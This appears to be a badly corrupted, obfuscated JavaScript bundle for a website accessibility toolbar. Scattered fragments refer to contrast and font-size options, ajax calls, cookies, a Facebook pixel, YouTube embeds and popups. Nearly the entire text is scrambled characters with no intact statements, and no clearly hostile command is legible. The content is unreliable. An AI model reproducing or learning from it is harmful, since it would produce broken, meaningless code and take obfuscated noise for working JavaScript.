B6n4b)rvanWy.Wq:b_0x.6 !BW2t)Bn. =n5i9my;hV)"repo2t-B^ dB45pB66$ (h(BBzrWEBg0{86 .8ttic0 .!forhach(WejB.7iypeou.b)j6 BoPe3o b,rH]W"textuV_BWt WrB4XtB45 ttr)\\ BonBq1-ore5 _6al)t:$ ){We=Bb ]+W2.!2B5W B]55 B]70 Bf56 Bl( BrCo;42 0W(_0X86U=BD M}tmo $lVa{ingV] V!lntTeolVQ Bp1: BV1l Bw1 8w6c;Bo6,r.t0rn.eVj6 ){W8=Bb ){ab }\\lse7boVj6rnewTWKe:Be Wi[;451 iy(.btyXro .b mT$z.! eGc)n.-VP} BTV =k1aVi[ riW(WE 0x164.h+VB6 euchnyVthesB!%0x86.v3\/Oj6xt.{WE= elXt).1rd par)nt:VPe.is.7crsV)WoSB !acti-;VNO$[.n 8.XWE= Time\/=<(Xj* .bBf Wnz_0x8B:,siQ?W ]W)4 +.bWiX )d1eB.CVj6iW8t3 .b}\'cWVB44] Wteo (af ]W.d ;rf-Wj ti[171 ,a(%i:e l Wi[570 WZ=.b .,":e .!l3.Xl Bq}8qm.! =W2 .vXfnMiBin(q={f ;{ q! WrEndVW=5 }vlst6b{if( if(]vBc5ns6.bVj eW0.Wq(){r.5Xia0qa3el\/Wi[.6 olet.b#j7 ;ifV6 WX6 0WV ,WbO{A],VB5-=.spn, ]XWG7VR!20aBo (WE)V64.hV1i.T}_0xVB.need.vruWvei={InitMiaiX (Wm.! wc, WXm! O|.B=,WX[l(We0 |bon .bWB (6ip [ri X=WG :ti[ Ww.!f.:Wj V;_Bv" m{returg.b (W [eVe,_0x86 aWqn (i.! [Wj] WWE V6=.b27AnVon $c nldrRas (WJ .!ktVexe.f },Xet.v3ianVmp{jch- W=op .b%-]V\/{ior0v8vV6 ,po) {b:\/b;Wn =Ww Vj7.v.h itleWCdal Wks &&.}Va ar1]mXtts Wm= aif;Vj76selXctoys V7.n )bBlse.b{.MutaVnSuVj603.!nxWv5(:MY .bVB dWn .!_ arm4t =WbV= V{Names ){rdtpr\/} eX.viWive ;WwB45- niTooeb;r Wkc ytniWutes Vo7E navigatoBBWx. Wi].;W} #o61%m Vl64.N ],MVe- .!VIaVmm7.9}Vj6.v3ZWaw.! Vst)b$tuunuVn cBllbaynW=.qne].2 hWtkefs-eEV@g Vjf2.V Vw6<,1 ${V= 6{f1710$j.uuery .VWhdocBment XI3{ nEXBwbs4r6er(nV\/ Ve)}) $_(rmima,n enuVN.VwIt.mVis.vmlo@ 6Vf172 &0mpla,B rototy6).kd727WVj7n3 -j677 Vj1D7 =i;r.wb.ect oBV.sl%rVgge. toolbaa t!.Bf gn;VeogVs aVelled;an"uacl con16ntyVe.! remove con4ig .}a)>kXtamge" VeBe,t -tAtlevV{16 cancel Cu=toB o dinz sVreptX],XWl)!}etlle1.en.ih!t6ddec ])lkn" -close ecVn Class I,riB hatVe .o1ng WVr eV6 1V; poi!e .!g)vv.Ve rqXsth.Ve va6.l ;4or( =Be Xitem ;odab jtchi eVzuwiodo ]iBde 5okie urxt hhis 1,m[ lan_ tBuf jm.h 409EV6>.76&&.20]."s zio5 6C.mVi&(! ||.b;bpq( cX5B in}t e=.n maT; Xsnu ).>W ]+., VXnt 7],"'),Gdi('VQrfusp\'aeWt67VV"9U69],]X!ehi0Gth0.,"X!Wxn6xtrhh],oXXWxb0dWXh2],"X!fx1liVknh3G,"X!aIl9-tmolX]4],eV!WxVB-saar7osh5])"XdVxvamtual-WdXh6u,"X!Wx.o]animV$oh7{. 0,WYlinks7underlineXhWt,;X!Wxs.reeC-VWerVh9],"X!Wxincrease-footXj0],"X!WxlXrgVst-f{nt9jh=,"X1WxVJobxe-feotX\/2tLmX!2xcVb?bVyWesCjX],"X!$xB*!sXa6em.ntX\\4],"e!]xcolor-VWrastXj5]X"X!WxoonoWhromu5j6],"1!WxVt:W]erXV7X,"(5WxfynHXoW:,Ds![xV.XjB],"XhXVW`Xf0],"X$hot>ets-fi[tersX9W]1_mCvO-aV\'.failud!f2e,"V!!x_o-cartXf3;,"Xn0xg.-chetkmut %4],",d-]inJBize-titl5Xr5],eX)=xxK]f6)e"X!WxV.-}KXfs],.VK-mo:ol-pg-title{f ],id!hWtke$sV}{ve-backsf9],".d-r8atetai-Xg0],"]d-4raBegaV.XdcR1blX Xr1]p.Vd-no-aniKV$-dbW6ionXg2R,"hi9de9WbBS-V0.g3],",id,enX(0+.dex{ionWgo],"VJ-moremprefi77g5],"datB-pickeW-VPXg6W,]&ogo-lC-9l]e-linkX4[q,1linkndP-new-wX9o08=,7pWf-0r-VHtg)],_bo[ om-icongMWUBN10]0,B\/451]V6de8tctx9WV%:fuX(V>Veor0xX,.)WEDo-F=XeWRi!ajax({url:WMa.bttumetec SVBW%,eataTEpVBN111,supce sBX&eR55]===Xen.h){WdRetVB.mrVpS^)aw}}}){,seiH%.mrmm]V7tJ){);rB;!%VBV(X{Xo64.hVRWd){BV496y===X_V. tn){B-tV.w6B-}WBfuX(.X3V(,_0xX,SW.=WN.2-d&zMQ8V261],W8Blick.hVW,X)C9m){(7X(v9r.i$VE=WzWRe-),By$0ytasVcW!Vc+V&.;iWBqXrWhW]=$WyV^W,HBgaVGBvhtc)N67.8=WNXbBXe74{O[Wfz||Bsil.etecxSo9e%;BoWt)WdV6WX:D&XsW+19V29X"iWsB99XkVe)?];(_W"sVVW,Xo64hh,V]0){WMBk:Nuaga(s}WjVHW)(WMXC]WW@.!4ege)1W13BXXiWsB99]b;W}W@X.bBh)])PanseWW\\i%(V`;Xys{(WXV%:fvX(,_W%nNXl,WL=W6.i-,WX=tpaat\/]npeateVGdWs7r,.(8ntV%.eielW=WNXx86\/VuedavW.).)!dsoV%Lmijr6.4$m3B(Blvar.b$tE"BosvV\/u,B}$}yn(XQ)tW)=$VE.!%[1915]);iMeh)uBR(9 ]B==XIC.m){WL{.uWVXLpWlse.h{WL= bB,};$Wy0cml(Boge.TrbBW)+WX)BWe4X2debX)c916],BT799])(Bo$\'odx.}DsO$r{fonste:=.bnew.(.zegBxp(("]Js|.e.Cs)"6W6.X-.!body.eV(Dig,V\'VsyBB17]),BB1;]W[{VBzmVUWQ)fO[]B.!j+in(Bu61.x`BB$&odyq!add]&BqW.-.!bodyTeWtDireV\'V&XBe.!__angDXr[,W& uage()])}V,Trn2X\/WUX:.,I.tvrnB ,ge]Wm5)mBgX;},Xl0X+BaXNuagWa)A,CurV0V%W.sX+BXXNWn()V,V%TVkXW\\:X+Bm.9]fw20WmsX=.(21XtW3.5BS2b7i.iW)W\\:feX(.v3WBdy2],ByW3q(n}Wqist(V,dWVV.VXc(),,_lang!X-.-V8eV&.ot BRBeX{_Xil.923B.Xw24oXW;=]XW:0XVM 0BT)+.XDW[[eL]Bkb90]a.m.v3BS236]V,Telt1,,siVQphrV%:fui(77=W!(arse.1mery(Wy}{S.5.9g],V-)=OVFVX_langtPglWnnnirBWe]Xp4.hcng794] D.>dVW.zi9hbDirV3VB7BiV!.qef)Di)V&},is.zXl:.+Bt$c.ztm()X{!)!.)XnI{i(kV[intW5XB;_tW5;_VT4- @oyregi]ter.k2lp,V=BBY25];;u\'AX164VSin.t(VLV`X\'4X=1=B&=,t!5XZWF{{6V0)B.1a26.,hidd(xCho1937]},a?Xr:0,VJingTXme:0,meusWges.wrder:W],is.z,;7i|g]VX}V>:1&7nX)52VXMnW.m353B42]] W]u\\X7XW69])4WS,B](4h]iP!_8aVeW!rn{.vV((BX64nh.dadd.tVjEvenisW#W.v%1f7wl,$=W8W:B3WyWy;$=X0.BV|XW90],BVXf(!$B}d1]9W($V\/)}!$_p;ndeOW2VW$V\/N.!chBne().!html()+)P25])}e); 8XQ8V2r9B}o,T0.W.Xw36]eXu7.).$(Xc.By)VdsNd)()BbxsX9W&}19t|],d2"6V0!W8originalEBeetVOW8origina}Eva.t.!con};r"t_4]nyVO.b!WbaitVbVXreaurE}W$(XT.B().!hi{:()BgfeXC(XBcVb7rW;B Xk);WLMiXe=.bse3Wr(()3>{B8V:reX7X)},20000a$,reX9:XCX7X.7637]B\';VE.X7S!off]O.7])acVbWr7tXqXeBN,aelayed.WCjX#W]=scqm)ssaIeb.ulder.]shiX.4);ifVh{Xwuni.vVjbBT.!.!WPWD.!v7EuesBvV[cuni. VjXJ,WS$d{WUV\\Xe7DxBB,aoebook.x:m[#XV3jWji!W,Wk;XrM]XCB,},1,B{W*ymmI.BN(8]}s_paVeWiini1M#_0x.=d!get.o3Xm1WrpV)V1WM||B6mn27WXHW:coXdectXxVmX)Wu]rn(WX63] WyW3X.,connect.x"mX#WMV(;!XO,Xi{e,vr,WLTW^,n6V0ooWbqXpB:lb.=WbBVfaq=.)oB06V:VVaeb-y]?B*Vl(ethod.!VpplyW;>[rfumenWs):Bpque;," puBhsargWeents HX,B1_fbq){Bo_fbqBW&}3g?us.=W]VgVH,wW.b.b)nBg5eT;mB!941]Bgq+e5e=.S[c;Wd,Bm.!cr?W[1EuemeUtW\'BE1.d[C!c2V).=!0;Wd.!8r==.bWf;BVBm8S eWWsBfy0agVgWQ)[0]iNhpaVeNo;e.!ilsert.hBfort(W0eW>.}(wV.,!Y,,n5+0B4=0]);fbqB14*B\\opVQsX!;Vdrd)efmqBe44B445])],V3:CO,Xi79){fbqB746doW6 ,BspVtId,T=,{VM:We,aVS:pMtV[I(=CD3$,routw"eW_:f6X(4.h]Wylp3gVTo>;8X81bPC4B&;XX5^XCXB=Xup5{V?cWntS1VGBNV7]CWF:{s,lQIdB.e8],ukTn|qidsN49]VswfWathBN5h_},ytWps:I"{eas.mla0hWi0 tvlVJ6 Wslhn0_paVebi7sd.iVw:_40,sx5eke(lhtW360V>:Bltry{if(swf3W".olashlp.0,V;().!majo;V]9){VX}BA}cVU}e){tX}2AV1t!()0WPoneroulubfXEWk.!Vn.r[uT$buXm()}WjW#(0.B@}hon.rouTubeXE:fsX(4.(=tlBXW7XE.v:nJyVa\'lede.aVLXo612mVRBmW}Bzxa?B=wvBW!0xXGVB=W<.rT.!WpbWSp{.,Y:_d1aG=arans.X)VY,V":W0%XGpargmn.!+"lR<bd:_0xX]WqWnlySo!.`a.i:_0xXGp.jar(!)5M,W.:XXr]cosfigwBu99](.gq7fnfigVG)}8.V:X\/},]outube7WVWXe{WB9[7|tnBE,W7={}WzVT= yopV8s,WX=6_ZV9IdXX,Vd31WZW_XV:z.hr=_|mswW=athXXXb77.mVRlb62){Xm#7,meXXcWb[eOBZ4N=;}bWN[XXlt1;WN[ymVZ1$WNSk#.h3VZ1XoX7-VRBBW}XmW77 .{thrjwW<EerorW3d,a1])}};h5"(52VW.bMeX",52]B>0:_."952]];_!"44t). 8_X"4 ]]?Wtsr.1plX6_X444]};_X"4bVo.x!_X"47G]?By3td.k)a.p?:_Xs%o]];V537[Xm727V)!}V8_X"W53}]W{6578iXV7m7W]3!7annuage=.V2X"353]]}VD7X}V0!sdfobjek1){thr]!W<hrynrBO54]"}VX"90thXZXl90 h]84W&V-osd55<);WarBt=^.;`6mBWZB_VZXm797 ;W6[_-ZV<WdfZim9e.h];sX{XK47W)_W"Vw]]i_0xXKn4W)_X244p]V_0xo!952V)_h"8L2]]VD1gd!aVi){_fxXK956B@]39)eVD_&B9V3]cV{_W6XK95]Be739BZ85.h={}oe#!.![Bd5Boe739W;V#5}h[,di8B#12V9];sX7x7V)paxe];np(_lV4:98)+nb30;swf3bject.!.m\\edS.i.T(_X"950]],_X.960]],_cy42]},.X"47;B46}],V\\,v6iz5.h,t\\W2va6 bB;y.vVSrq.!;BlitBO62]);Wr,B,={=Xo753=.; fltBmBe75B]+)VW=8y.m=B>753].h_0eit(yx6693)V.V#!.mW^k.bex{V#87[V#Wim[oV)V#9Cm[1]}};_xxX*pnrams=.bW7;_xbX*Wurnly=!4[0x._D_7ap.jars=.bV$87VZWyWEiXeViys2lledV0.bVIofLX.rnVfBu7B||BP96r]XtW=8D.m+WT2reaVe.:emenX0W9890WVwVVp.m.!src=B5f64t;V?}W#g.iWsWhylagVg(WX580])[0]}gpaVrNode.!iBse.tehefFre(V#D.r, B;}W_WbX*V.ev<.rX.!W},e7.!hm2lin,nw7YV,Xq;arams.!w YVs"W,X*paea[sV!V"aV<l!W,X?_sBTly,V!.Vars],!*c.jer{}j 9.VH{oaJ$xW3btPW4gIWW.Ey{d4\'if(!T:){t6rowW<Er$rrBOlW}e}3;66]1}VDnvd1deKgXXXn844]W{tWb![W_]}!V!.(stXp.!i(eo2)]var.m.bVN,!splitBOa2]){tht![kKSB!V7.!tH..ideo.eFIn(.MXW]);B:V:VH.wthe .jbV;]WX)b,cneatWB0hX,ube:euX(..X=yLbtr9Brf(Xwf@t].ml[]hWp.j}V;()k8majors]ti{WMtA}cwl(e){WMqA;vis5ons6strbViab7soutube({WqB$67],7]YgN6td!V]BN63],dutV+BX0W,ckTM..idB5x],bwfpam0ec2]}xrB,oW|SXonsXO){B X0Q$eXdal:WL2x8VN5,By$mfdtW.!*indBOVWBVh!s8nXW$! B,Yc.jidVoBSB0X)W$W5qWnk=W.XB86V_[0])t$JcqinV.!Vncus1);WPsetW;!fB0VIXxic2382VX$acqPnk.B%[1974])]X!WeW:()B!cssax9k69],0a]s20)B*BBfu)(77V(,_0xX3;BW\'7>f!)pBa,PX1||BC78]}==BaWPWesWfW*sanim7t,X+Wp]]pVX)B\/j,]Bf79}]dC77.!oW|shw&V\/=V 5X2p87BnkslpX#X_VK;$VT4.XV).==giXtarHk::pSV=sW[Bd7X!NV6B4&5]])XX\'5X16}gSadW.qi8ttBer9hV6VKXZ$phXu-ipW?8lasseB:{.V}B57]dVoB58]4sWVcB59],_t;B"07BVPnN81],closB(X],freBVs]}d!heV-!nadd.5istonersX9[,X]dR,Hl$]%;c(X077.WVn7BWa!]e(!]Xp!opeT|Bk)!VE2=BX"85],WWSXP;8[.vV6Bk)2V>X#$=.]W),_=$XVoyBn){X]B]bXm1V8o]V*XL18o4]W2X]dTbN)1d87Bf5tBf,8h55e;W] b.iy.eappen}(Wmxapup-ktml());B1X.b$(0077.!Wu);.WXW8mBtX077.VV , XSXPtW\/(WSGF198r]B;!!showsBv=>{if(qW(taoget.3class.W.s8.fValinsWxshow)e{.eturl}Wja\/(V6W[ivVW[X2BAXeyXM_<86]VntXqWG){e])\/(aHBAd]<WiV&BmXz>2)slyo$eV|Bw}}riopeo|XJ){i1MbVMXr68a(C,b!W=aUtVe&&8VXza2)){ret!rW}WCWYV>.X7h1BWi8Wwnit()}"WhW2BW.aDthiJ%.}hids).!ldmV&!thWX%.!s}o]);$VYX.751m,[7]0WdW!.!WF,W99Wm.%V }.");tXq!4f.bVLy,a\/}X\\!7popupXBDthiX%]!ghow)!!addo&(t,ie%.thide);-XcWGWA,get.hXVW\\+(We=s]imWmveexorl()BJ.] X0X=)X90E=;Wh_0V {X=1=soW)WEXosetti7gs.$Wllgi`rkiVBn10l-?Bd9rWmX%.gb}++.bXj}hiX%.!]P+ab5U?eV}hlX%.!frueeBT)Xa3]M.0uBXtBd94]+BA.s5=Xa6]Xa7oX)"2)9Pw\\.isW@WW.9=0fn{54]B192W[K%.!!V++.b=VB2iX%.!VPe9bykeXVph;X%s5mr>e_BT)ha3]+B6+aXDVEW@c=1990X95.4]+i,ropup.VtmlX#W69l,-7XlXNWn(),Vd;.lS.wB7nsV=ixb(aX).BmVU(3!su]ew+)(?=.f")\/g)tB;#0:ShusB=9Bhmc())?WXVBhXc2B]:WX( dn;B3tR.!exMend(_oxxlBrXWVTYsVSmV4,!4mSeV\'s=.<B8f6]o-XH}BJ77=]3X=1"B9]);le!.gWn.W}B|Wu!7VWmo%.!VF+.XD_W100]Bd,.)D_W1]1uj027+Bd09e0m3Xt034*`04X`05X (6]+VeX=2:0!Xtb167;0IVI40;YLoXWiBKVIrr)BL.!mV4.I0KSeK\'sX^U27VWL].%!eplrceBX0V]0Wa=Vf.b-1BY.X4[2009BV+pXnBhgetT n(BEc.mXtX010];]X4[2011{V _PBw!;WO=W<. egox!VBEC.W-o12B418])VWf=.bsBS.w}.!(V)i)y(W7u"!mVU(W X;BI7=7=0;WgQ]Wf)K73)o+)BLdmme4.p.Kii=sX^i53[Wgy:4IEX.mVoS]V4]B\'i=Vf.b-eBY_X4[21]=lBe"!getWrn(WfWeg])W9\/((.ewe%)\/g,(vXBr=>X{O3lhW4s%\/gBh3 0xXlBnWB<B84Wh}BJb7BWwsMac[wsa)(_3x4:Bn.29Wh!replaeeBX13 314]B:_2x:WBn.!VWXh1.p[2} 5]B}B,1y0})BS22x0}VpX4[20;7,};_Xi[2018]Xp.v3}tW!M^5.w3:X+W.n([igXh4r.!us,r.wgWntXUVx2r1)])!=.b.b-1}X{6t72]v.DI.#)_api;_VT,. @X\'4416[{&;X\'943X165VSXVV.9ap XZW?We1e}bWVX#"0xX,;Bzye)V)2Xd0Bf5mB321;.Vv.bVBof.tX6!0MtzdebX)202\/]V*XL20\/bvq2)6VVMtVWtWTVV<h4Sve,;\/{Vs1etWv.`=.bWr0c!9De4`V;9e6.!t!TBk."Ve&hTBb]X6e *Wk.)*Bb} WV.4rlolbara{xWh_00X,;Wg.B*V,+kTXnTXTXe4b.Icons:W&d%XdV,n:V3V@Xr55KaoBhdebX)2023.V*XL2021W.2co7(.n4VkeyW6BaVuVgT);dVT) i.4v6]aO\'B!W1length0| mX^t77)!]0){BpdViMess!_e((=Invaiii.b0!igger.yV2:.b"+We+7m)V*XL202]]^;B:3ftXT(s[VN)},csMV4Wv:X&WU!iX]W(prot,_,[_]12d]+Bm]&mWvWlo#e0x[y,WL={8CB7C],"rB7.],bwB77],jaBastB)8.,go.tB;9W,sparc4BWW3]hspeec0+2nthes,sBUf6],Vn=Bnn]],Rirbudl{GbotrcEU25],seeoc.VU3yi};l!tn!=[]; tVNVRW&#0B?VNn&&XIgW@[]iti W1XV17s].CB>VN0CB@0W84XsB);BWN])3v7u77}x{.v .m={InitMa4&]X#X_tabi\/dexXu[iael.;_VT4.7.g\'5X16BBsXe4\'16pBt}Xtabi|)ex.Rria.tWXD=[:[]V>X#Wtk(;B^0.B]lWC\'7X..WpB6.v.v=uyX3Xs99!=kW27=XDX3rs8n90k6V_=X>X3Xs6W3Xk77.m=WVX3XshX36Xk9E7=XyX3Xs429B=753s!4FE7VOV5 -X239];!$9{W0(U7X.m)Xn779W[X}a032]]!X<WhVD=mo(W.sX$2032]]);ehBj=Wo(WO[X$7a2W]88rh3=WO[X$2033]]BHB7=Xh[Xo2034]];B^.h$}=()=>{3aBWBjW^VCBB[)X.!]deVk.RisibiWity()VCBi.!_"()Be.1Bi:WV{WDXB4[)98]WB87W}4DiB%)598]Vz.hI)Bh]iLj\/^VC,XW;3DB\/f1=,XleetWr(p5.-.h,1090)t)}}W*5sVCW7){WpXU7.7)_)XB]..Xh[X$V?!,<Wh$el=;Mn7tXV2e5]Yk98_m=W7[s$59a]];8elXMo4]V*V8.3]}}W)59VCWd)tW0Xa727)XB7V(WX{V?iX<Wh$Xb=$(Wd[X$2.8];W7D:XWd3X!_00]]B_X{=WX:X$601]]VDsgVCV703Xme^30=$elaxx^(Wg)VDV537=Vsg#03B8$eO.=Vt(W[Wza3Volf53&&)})nIt.VMx.!fBrE=c3iW c>{B8).)VCW+4isc0nnect(.`]t.W8[=.b.]XW0=U6V_[WB6V.[X$V?!X<WX$nl=yBqWn$e?)V1uelW(Va!-ue..H2.m=W6[X$604SX;#WlkX79Bf  5]f;Wr8D.m=.bn\'B.)faBV$bobsV7(XO)WLV{fo4(varB0.u oBs)a]s;^ibu9e.gXWX>]){$el6M79),B#querySelectorWq[X$VV).!Xlass.qist.!Vra4nJdB#,.m).!toE8=s)V[W;V#D.rw!obse3veVp7l[c],W:^ibute3:VL})W9t.!X[dI1u_oMV#D.nV7deXUbc){Wb.!sViMe7l(ge"sV3X8o035])}}nV3sX#WMV(BJ1.6vl;W+on(W\/prXva&eEventngs.!)i(6utWe.mlus8X1BB}}};W6,);B{E7)_0x8.,gVSV!V!ext$nd(sW7Wz03,1(,!tV*C7.OV.937V4VW3]Wt,!gVe.h1.hWz87lB$]vb.ml,_WRs[cas.VoadW],Vd.WV+=f[VrixD?i:]!W\'co{kie.!-VWWX36]),i]8o.e.m7.ery.wVC{bBt37B3V8BSD9B3V0B3"1V]V.:X&vy5XA[}{37Bf14n]WTgXV[20B8]B9W]WtgXA[2039]#wV 2TgXc[20V5]7WYlTVderMjxinB7)VEXXZ943]B{}x, .nniToolbaT:X+,L},gcWa:WVn]C.m,_XIvarBe=XjXo(W.7.t&VCW,1.mlW`WUW.1.m]O7B-aX_=BhVlV\/BrVDV-!==,=!)h877\';BR15]==WXIC#m&&Bs){rEBP=.0)pfi,d(VNW]VEBnWkXW8VI)0XR.mVXVtV\/VX},rBssWaOn8X#Bp6W7_]Xo677VRGbVEa0xyhasB=]Q)fCW89.atts.i(DhBXVC>wgnoro.lquery.BOCVB.V6)X)=VfWb-t){delete.bW.B2+}}nj$htmi.BDW92].])}}VHer"in7n-#_WNsB|alW".xr2WoBM5wfW\'i&(NWIsorBvaXBmVuB.)XB64.hXnX96]V!s}X^V220.e])G=.bW){V;XW4;l,We.nV[; ,i8!<uivar Wt\'Xu1.m,de4{woB1pwW"B=V@ vB|&wWeBXV@W\'TetBx;rAlMXgth!VfBolengthXHBIV4=(,(L.tBmiK) +6){By.bWiV!X;BRW6!X==W:[e63b.B-v;EV&},reV7r0VrVh.hVYpV\/Wp=e.h.es.!+ushBkW)VXMeesage:XuC.m,)6.WtW}W_7DVi){B:77=W:||!G43]<T!t.bB;V244]:|[t14B]rswibcfBqh{c)se.bW92]:s+uW]];b]eak"cay=BP;55]WhXXu6]ybreak;caseBG48)tXYWB]];treax;yefauWt:cyUv&]};XL=]DeVBiB)51Wa52]B}!if5qXh04<]){(onsole.!trsceWX,9i.vX)}else.yBLXb]X{consoBe.!Bfr,rWst3i3v.WVVonsole.!l]gW;,X;.v}N[}4ddB.h={gbV;:X6P_eei;,VF1iteBa5s] iibr*riBsjQ54],iconBQ55t,pluhinrc3n:wx00ihdoVbsTevnseWo"lWoBO5BBQv7x388]],BCPheckXrEqim259VeBa.qogo.qiB259BZ.v3.m=tX)7r)=>dWUVnE7+!WT}Xnd(wM,6srttings:u#w.h,pV4:We,W?nomeScrNp B<0VBCssBM6zXVBerWXlCWXiWM.]V,ex0a[<3VBSwf..}jB<4],esWWqxlutXn:[{]rXB:5V6urnal:s-py5frp:;6B6ernal,V-F+,XF:$VF.B.[20h7V, o%inerrB.[2098],tWker_.[20r9]WiccB.B.[2.70].e.ah.qiBo71],logoBqiBX72],headersWAsBQ7.],,s]iI!nl:{b XB1_en:B$44m]9.VcClofe:Bx449],broSser.x.efirBQ74]WfreeClrs]"3Of,aydiVQaoSV le:hloc:{bVhcB$20B5],sk,pVAsCB$}WBe]}}iflagV:VWs.xomeClickWr,e!ebkeTW5:VL!isB{e.W]43W{DoVFWiW{wrc:Wilfc}$.!prVe1co!h)7XVXWPloeV$.! ost,tob8n:V!,m.owserWiWoConfioViB$V$mound:.bnew.b.vu\\im.X7X!)0 XXBBgW%1g.#=Wy_rvp7rW.d=tectDoVF.!8oSScri,!(WTdsdectVoken.W#VHCoMf8vBwC6sy.lhowVwnWobi]e()XHWwnitExt(fc061.mV.4lW".8V3s.!VlXQ}}XVeSettiwgsBX&af([bnMof!a2]X_41]&LBbI)YDbX8[U@+B5}XpBsV,.dlobalX`:X]i)(!WPuniX{VQs|bVaWPuaiB{VQsB:=X<WUr\\}XEWMXnqW{VQsB0}srui.vbtivV$S?xBduP(vV8V$So]ed.!mlay()WBf?B(V9=V\\lB_=Vg;:uc()t({ifWQ){4:-7=.cVL;W.)n_t.]eaddXW>gXA[20X#=X44,]81}B67.m=0+)!plugiVSkinBq.v.hey!WcX>Xs2Q{V]);!etBs=BhW95],D9MXd99P]l5W7WO7.Xn100])eWN=BJ496]W*)VmXbp4v]){WN=BG.1BZ753e%a.u1(.X- coV1WX;!C{g]VAB882]WjX"WVl.1W-WtVkWl,XXW8X7)f(tX|Xr62.){Wf|f.]]S[Bc4],c>eligsVVB{enedsBc5aB<8lB\\VM-)};tXdBFJ4;W>9a.!set.voBWExptnyedeX-Wd.0tVk=lf\/[(flagsVwW{XnJd)e4f]V*{h(XFhD9W-!tVkWX]X\/X`.wpen.hDW(XW2086],X\/4(Vnkl(XF61W,!s.VhVx,((if(!Xv|WXSbVW!XR.tWxO)l&XSBS]X3=uV7])XM94]W-10}i#_X5wVVB.SWarXWlT6p();TMX2if(tX|!BX2]){WfX.6,le[ec8B385B\\feS)};tX|=FV];ynWnWg=);b>hlagsVV.komeClicke,=.rV]2V>w)9h.!scr{QlTopW,XF2083W-mV.V(VAVX&it(WMrz13Vj!XR||XSb)VWXR;!Bs()&&VsBB:X(Bu37]oXM94],o1)};WMX2Wf..:3W,[.c4:385B.VM]);tg,BF2.;8`Vn3l.)}}).\/6;Y,WN,XuC.o){ifW;Xz3VC.)!Bpo1iftVGb{WLX2BistoGXu!o0pgV$();WhXvu:WM)V1avWxrepur.}OCX8W5Xv[Bu9]]>b)b;$X8_!foc=s(w}eLB262]9WM,WK]O){tqX6X5W])WCXi=XvW^?X>Vvt9u9]plB)):VbWCcurrVndWX5!X)86.v.h=$0krreXWWV7)$X87BDWOXz9VCVO !s6t6t,QVXW7){WOi2nO.!st_p.xropagV!();var.b_lasWWIW|X5WN);alX!pWBWe.!co]us()1B)6jVJy}WK)WL!{ZVbIWte3WalBw)}7W_(V`X>wVQ)W!le(iz](fB)75W.7W]tIconso4[B;r()}WTXV helC-mo]al-an;=\/ 0x8s2;,h[Bx :Wl.)nstnb _0x885rh]4W9 nB..la.sei 2;4.hXV f nsBu1 .c]Doh(w}W=6 9gnesl{ge(W9 0x87.vVShtm id".! WlrMtudn.b 864.hXe !opt"ons"WXF .etrigbeY!W! Xu1Wmb{ W99]+.F_Xx86 dh(e=>{WU_}t8 .!]g!cDeWa3lt>); ns rConf,g(WS 0!86.43+=[bWm E(7 WP_ur{y7.qe{s e_p.Ben,d!$.Y fersWWInMoiQl d7veEvent.Wig=ene)s9890(SrSWcXh1l.ers .b!4t.7pVort.qistt. ==.biu7])N .rge,Trn(B9 W\\$-.uee3y( XWBeb XW@=.bth3s; et.lqqer+(WSaoixc@blooh.b_0x!t]fB0u bB(19]+.b IurVmeOv.VI.z.wdB )tV.\/ 864.M[)Ss.!)7{B-;.Bx_06k2 :Xu!7 86.m.h[Br 6F.mI27e .0%[3B.\\g(tC&rrentVVVXu.v3 )=_pWUth`,! $W#on(_he W,keynod!d .b.b9W0s2. rigMrrCustomEve.V 0x8!5.hVR.a_Vxe ou6l]+.b]BX19N..Vo.qouerCaJe() WMiWb_0xW!.:{_per htWi exXan.}wbsV7s +ltqiW.ztXisW@Vu .!.ndebBwf(_0x8 Wt=thi].!=]B)>Wwietnr gfW.q(lVWW VD.bW,peofeb_WrBtoki,g]rB"`q  "BN: 7BijXW5,_Xxl03s0Ur ;);Th_px8 =thisW@ W7[_0!8g===WXW9V;por(X1 ;V8 h;sBi!!=(.b2X [2XB= 4)BS !K_0V86 $faCQWW_ +dX9 i!WRX_0x Xn.;get.(.!kBy1oVe+Vf }};Weo0x\' h]st!)WTypethiB.9h(shbl(st is.!y,WdX eBN8.B]].bW9 lass:W9 !4ttr(W!c.h.B}3e1)}) ,BTt v3j!W,eiMei +sGEVtVWeTool$ar Wyseet,ngL faceeook.sVm WUtalge. hlVcS:}Sm.!on(W! eBo\'T){B0.h nXtBm- n[Bt Bfo0 ],Bu BN7 ;1h_0x87 .s2 #0_Vx86imBx76 xetur V}_VkvtM;_0x8 BQ6 .wwo.baoper W\'WM[$,x8 vVVW& !Wl()( ,fWBzo4VS1ndti2V)MaoXes4Gbil.Bh !=e8oveV&a Ww[_0x86X=.bd6o .bpW1 ;Wh_0xL8I(001W ;Wh:0x8W t^;_0x8 {ifBW :[sW1 :ed (B= .bBx=:_B1i\'f(W9_+.bW9 Bu4]E:Bx. ]+_& Wy$p6pup E_W16){Vdip[h}]d]};W= W#,_.x8 ]]vz !{Initfi5Wn.)W) 0x8X?vaW)B W>s.t`.b.bVM.fXo .!bindW,) ]W1i ]x9XcbW6 ],c9 ).p 5 .](l!Xp9QXV! $men9.h6 !Bv}_WK)n .bWM [WM]h(N.!.Wq}! (W6 ,WX)i.bWN W;aa4g)h6W 7WS) fW+)oit1 W6u XM.! Toslbau.rp ,WN=)+W: (W8 bjecs.!get vYaL+BT.7.thi V(,_0 )".(WL BQ); W^){4W%jqist }VD_0x870!Sr!e:_W; ]6Xd. Vd[_0xB9 VtMod5X for(leH.l_e0x8o2c0 );Xeturn}8 (ygVt. .]rhpn},B(text(keceer _@T.m8x _0xf7.vvh ie.XlW.vb.bWe (WLB s.bnew.b vartB_ex8 Wfn! opVQe:3 .!_taVB =.7V-}O2"V3s.,;WhW iV..htn ;rU sel[ctops(,s.w8ened?)]Wlse= { 0VQ;07{ isWv fusl\'( _098,r _VT].h 6XA.VN _BkV77.m 5V9V! (We $WoeuVt1.m ,Wj returet8erunMixln ;EremVnte;P0.X aocuminh ix8s0).! Meybo]rd WPm6lateBep:V-6m5l1ngthW.kTM.qid 0.e0Qs y.liue}W 0i893V[{.yoWtuP.. 80x]l29 _=T77,_Tx8)53 _qx87]7 cons,.] :V-, ;Wy 4.beE sthVc,VXthB .wbj)Vt j.uuer7 ;xl yer :<id 3i{]out71.m[4C]fVn638Z.m[2;4 .ec]ived[yi voigXj VEdX ,V7 scriV, nBoral V0X)player heicht _0]l89aVQ .qaBc .dassWCVQ l2c ]VZ t_0k8 qttoV-},gel (al!e close (VE ){if( VDl 65Vm[(dve]tgVd+lp _0x5y e})}W Brver 